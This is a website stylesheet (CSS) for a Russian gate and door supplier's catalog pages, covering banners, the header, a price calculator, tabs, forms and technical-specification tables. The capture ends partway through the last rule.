request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428
body_size: 7756
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */


/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.new_custom_header .header_call:hover {
    background: #d2562e !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 5px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px !important;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 100px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 20px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

.tab-price th {
    font-size: 18px;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
    .tab-price {
        font-size: 11px;
    }
    .tab-price th {
        font-size: 11px;
    }
    #canc .scorer .leftcol {
        height: auto;
        margin-right: 0px;
        margin-bottom: 0px;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock th {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.benefit-slogan b {
    display: block;
    text-align: center;
}

.name-h2 {
    display: block;
    font-size: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
}

.work-btn-block {
    width: 100%;
    padding: 10px 20px;
    text-align: center;
}

.dop-name-title {
    display: block;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 16px;
}

.seoText1-block,
.benefits-block {
    margin: 24px 0px;
    clear: both;
}

.price-block_tab {
    margin: 35px 0px 24px;
    clear: both;
}

.foto-rabot-block {
    margin: 24px 0px 35px;
    clear: both;
}

section.who-order-section {
    clear: both;
}

section.section-options {
    /* overflow: hidden; */
}

.section-callback {
    margin: 31px 0 35px!important;
}

.products .item .in {
    overflow: hidden;
}

.order_automatika {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.order_automatika {
    background: #d2562e !important;
}

.price-auto {
    display: flex;
    align-items: center;
    padding-bottom: 20px;
}

.price-auto .prices {
    margin-bottom: 0px;
}

.price-auto .price {
    padding-bottom: 0px;
}

.section-banner {
    margin: 24px 0px;
}

.gallery .item .data .name {
    text-align: center;
}

.who-order-section {}

.main_banner {
    min-height: 400px;
    background-position: center bottom;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    padding: 20px;
}

.banner_text_new {
    width: 100%;
    text-align: center;
}

.banner_text_span {
    color: #FFF;
    font-size: 20px;
    background: #27262694;
    padding: 20px;
    display: inline-block;
}

span.new_h2 {
    display: block;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}

.new_h2 {}

.new_h2 .secondLine {
    position: relative;
    top: 4px;
    border-bottom: 2px solid #0695b3;
}

.design-title .new_h2 .secondLine {
    border-bottom: 2px solid #0695b3;
}

.section-options .new_h2 .secondLine {
    border-bottom: none;
}

.section-line {
    width: 100%;
    height: 2px;
    background-color: #4444;
    margin: 2.5em auto 0;
}

section.price-block_tab {
    margin: 0;
}

section.benefits-block {
    margin-top: 0;
}

.naznachenie-wr,
.naznachenie {
    display: flex;
    align-items: center;
}

.naznachenie-wr {
    margin-bottom: 15px;
    justify-content: space-around;
}

.naznachenie-name {
    margin-left: 10px;
}

@media (max-width: 800px) {
    .naznachenie-wr {}
    .naznachenie {
        justify-content: center;
        text-align: center;
        flex-wrap: wrap;
    }
}

@media (max-width: 600px) {
    .naznachenie {
        margin-bottom: 10px;
    }
    .naznachenie-wr {
        flex-wrap: wrap;
        justify-content: left;
    }
}

.width50 {
    width: 49%;
    display: inline-block;
}

.uf_tech_char p {
    margin-left: 20px;
}

.uf_tech_char .name-h2 {
    margin-bottom: 30px;
}

.width50 .h2 {
    font-weight: bold;
    text-align: center;
    font-size: 19px;
}

.bigImg {
    text-align: center;
    margin-right: 20px;
}

.bigImg img {
    max-width: 512px;
    min-width: inherit;
    width: 100%;
}

.teh-table {
    font-size: 18px;
    margin-bottom: 20px;
    margin-top: 35px;
}

.teh-table td {
    padding: 6px 8px;
    vertical-align: middle;
}

.teh-table tr:first-child {
    border-top: 1px solid #bfbfc0;
}

.teh-table tr,
.teh-table .sm-table table tr {
    border-bottom: 1px solid #bfbfc0;
}

.teh-table td>b {
    font-family: "Myriad Pro Regular", sans-serif;
}

.teh-table .sm-table table tr:first-child {
    border-top: none;
}

.teh-table .sm-table table tr:last-child {
    border-bottom: none;
}

.teh-table td.small {
    font-size: 14px;
    text-align: center;
}

.teh-table.table-center td.text-right {
    border-left: 4px double #6e6e6e;
}

.teh-table .sm-table td.xs-text {
    padding-left: 0;
}

.teh-table .sm-table td.xs-text div {
    font-size: 14px;
    border-left: 1px solid #bfbfc0;
    padding-left: 10px;
}

.teh-table .sm-table>table {
    display: inline-table;
}

.teh-table .bridgeHeightNav {
    display: table-cell;
    vertical-align: middle;
}

.teh-table .sm-table div.xs-text {
    font-size: 14px;
}

@media only screen and (max-width:569px) {
    .teh-table {
        font-size: 12px;
        font-family: Arial;
    }
    .teh-table td.small {
        font-size: 12px;
    }
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-bottom: 10px;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
        font-size: 10px;
    }
}

@media only screen and (min-width:570px) and (max-width:905px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
    }
}

@media only screen and (min-width:906px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table .text-left {
        padding-right: 5px;
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-left: 1px solid #bfbfc0;
        padding-left: 10px;
        display: table-cell;
        vertical-align: middle;
    }
}

.main-techspecs {
    color: #595959;
    font-size: 14px;
    line-height: 22px;
    padding: 25px 0 30px;
}

.main-techspecs .gridsizes {
    font-family: "Myriad Pro Light", sans-serif;
    font-family: Arial, Helvetica, sans-serif\0/;
    line-height: 1em;
    border-collapse: collapse;
    color: #58586f;
    table-layout: fixed;
    font-size: 16px;
}

.main-techspecs .gridsizes th {
    padding: 4px;
    border: 1px solid #FFFFFF;
    background-color: #ffffff;
    text-align: right;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td {
    padding: 2px;
    border: 2px solid #ffffff;
    background-color: #e8ddf6;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td.vertical {
    text-align: -webkit-center;
    filter: flipv fliph;
    background: #fff;
    border: 1px solid #FFFFFF;
}

.main-techspecs .gridsizes td.cell-text {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    text-align: left;
    vertical-align: bottom;
}

.main-techspecs .gridsizes td.spring-order {
    background-color: #eaebeb;
}

.main-techspecs .gridsizes .wide {
    width: 50px;
}

.main-techspecs .gridsizesPic img {
    width: 100%;
}

.main-techspecs .gridsizesPic2 img {
    width: 72%;
}

.main-techspecs h3 {
    color: #282828;
    font-size: 20px;
    font-weight: 200;
    text-align: center;
    margin: 20px 0 10px;
}

.main-techspecs-header {
    padding: 20px 0 30px;
    text-align: center;
}

.main-techspecs ul.mount-list {
    margin: 0 auto;
    display: block;
}

.main-techspecs ul.mount-list .img-row {
    margin: 15px 0;
    width: 100%;
    float: left;
}

.main-techspecs ul.mount-list .img-row .thumbnail {
    padding: 0 5px;
    float: left;
    text-align: center;
}

.main-techspecs ul.mount-list .img-row .thumbnail .captionNew {
    margin-top: -10px;
    padding: 0 0 0 10px;
    line-height: 20px;
}

.main-techspecs .gridsizes td.vertical p {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    -webkit-writing-mode: vertical-rl;
    writing-mode: tb-rl;
}

@media only screen and (max-width:906px) {
    body .width33 {
        width: 100%;
        display: block;
    }
    .gridsizes {
        min-width: 800px;
    }
    .main-techspecs,
    .assortiment {
        overflow-x: scroll;
    }
}

.table-colors {
    margin-bottom: 20px;
    font-weight: normal;
}

.table-colors>thead>tr>th,
.table-colors>tbody>tr>th {
    font-size: 14px;
}

.table-colors>thead>tr:first-child>th[data-txt] {
    background: rgb(132, 41, 139) none repeat scroll 0 0;
    color: #ffffff;
    font-family: "Myriad Pro Regular";
    font-size: 18px;
    font-weight: bold;
    padding: 2px;
}

.table-colors>thead>tr>th {
    text-align: center;
    color: #505050;
    padding: 7px 10px;
}

.table-colors>tbody>tr>th {
    color: #ffffff;
    width: 290px;
    text-align: left;
    border-bottom: 7px solid rgb(247, 247, 247);
    padding: 4px 10px;
}

.table-colors>tbody>tr>td,
#table-obob {
    border-bottom: 1px solid rgb(219, 219, 219);
    padding: 4px 0;
    text-align: center;
}

.table-colors>tbody>tr:last-child>td,
.table-colors>tbody>tr:first-child>td[rowspan] {
    border-bottom: 0px solid rgb(255, 255, 255);
}

.assortiment {
    margin-top: 20px;
    clear: both;
    padding-top: 50px;
}

.assortiment table {
    background: rgb(247, 247, 247);
}

.assortiment .replacingPhoto img {
    width: 100%;
}

.assortiment .ral9016 {
